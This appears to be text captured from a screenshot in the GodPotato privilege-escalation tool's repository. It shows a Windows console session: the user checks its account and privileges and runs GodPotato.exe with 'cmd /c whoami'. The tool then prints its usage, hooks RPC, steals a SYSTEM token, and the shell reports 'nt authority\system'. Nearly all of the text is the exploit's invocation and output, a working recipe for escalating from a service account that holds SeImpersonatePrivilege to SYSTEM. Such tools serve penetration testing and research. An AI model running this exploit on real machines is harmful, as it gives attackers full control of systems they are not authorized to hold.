 管理员: C:\WINDOWS\system32\cmd.exe
E:\Github\GodPotato>whoami
nt authority\iusr
E:\Github\GodPotato>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeShutdownPrivilege           Shut down the system                      Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
E:\Github\GodPotato>GodPotato.exe
    FFFFF                   FFF  FFFFFFF
   FFFFFFF                  FFF  FFFFFFFF
  FFF  FFFF                 FFF  FFF   FFF             FFF                  FFF
  FFF   FFF                 FFF  FFF   FFF             FFF                  FFF
  FFF   FFF                 FFF  FFF   FFF             FFF                  FFF
 FFFF        FFFFFFF   FFFFFFFF  FFF   FFF  FFFFFFF  FFFFFFFFF   FFFFFF  FFFFFFFFF    FFFFFF
 FFFF       FFFF FFFF  FFF FFFF  FFF  FFFF FFFF FFFF   FFF      FFF  FFF    FFF      FFF FFFF
 FFFF FFFFF FFF   FFF FFF   FFF  FFFFFFFF  FFF   FFF   FFF      F    FFF    FFF     FFF   FFF
 FFFF   FFF FFF   FFFFFFF   FFF  FFF      FFFF   FFF   FFF         FFFFF    FFF     FFF   FFFF
 FFFF   FFF FFF   FFFFFFF   FFF  FFF      FFFF   FFF   FFF      FFFFFFFF    FFF     FFF   FFFF
  FFF   FFF FFF   FFF FFF   FFF  FFF       FFF   FFF   FFF     FFFF  FFF    FFF     FFF   FFFF
  FFFF FFFF FFFF  FFF FFFF  FFF  FFF       FFF  FFFF   FFF     FFFF  FFF    FFF     FFFF  FFF
   FFFFFFFF  FFFFFFF   FFFFFFFF  FFF        FFFFFFF     FFFFFF  FFFFFFFF    FFFFFFF  FFFFFFF
    FFFFFFF   FFFFF     FFFFFFF  FFF         FFFFF       FFFFF   FFFFFFFF     FFFF     FFFF
Arguments:
        -clsid Required:False Clsid (default {4991d34b-80a1-4291-83b6-3328366b9097})
        -cmd Required:True CommandLine (default cmd /c whoami)
Example:
GodPotato -cmd "cmd /c whoami"
GodPotato -clsid {4991d34b-80a1-4291-83b6-3328366b9097} -cmd "cmd /c whoami"
E:\Github\GodPotato>GodPotato -cmd "cmd /c whoami"
[*] CombaseModule: 0x140719617474560
[*] DispatchTable: 0x140719620153456
[*] UseProtseqFunction: 0x140719619421888
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\42aefb30-b354-4713-a0ba-50560f7b92f8\pipe\epmapper
[*] Trigger RPCS CLSID: 4991d34b-80a1-4291-83b6-3328366b9097
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] Start Search System Token
[*] PID : 1560 Token:0x724  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] CoGetInstanceFromIStorage: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 22788
nt authority\system
E:\Github\GodPotato>